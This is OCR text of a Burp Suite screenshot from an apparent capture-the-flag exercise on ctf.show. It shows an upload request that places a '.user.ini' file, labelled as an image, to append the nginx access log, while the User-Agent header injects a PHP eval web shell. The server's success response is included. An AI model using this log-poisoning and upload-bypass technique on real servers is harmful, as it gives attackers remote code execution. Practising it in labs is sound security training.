 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × ...
Send Cancel < ▾ > ▾ Target: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show
3 Content-Length: 226
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: <?php @eval($_POST['zf']);?>
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybfCErBTbPLSXqp2G
8 Origin: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show
9 Referer: http://b65bb7cf-8e64-43c6-94a9-d1529ff759ce.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundarybfCErBTbPLSXqp2G
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_append_file="/var/log/nginx/access.log"
20 ------WebKitFormBoundarybfCErBTbPLSXqp2G--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 13:08:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 28
8
9 {"code":0,"msg":".user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 211 bytes | 20 millis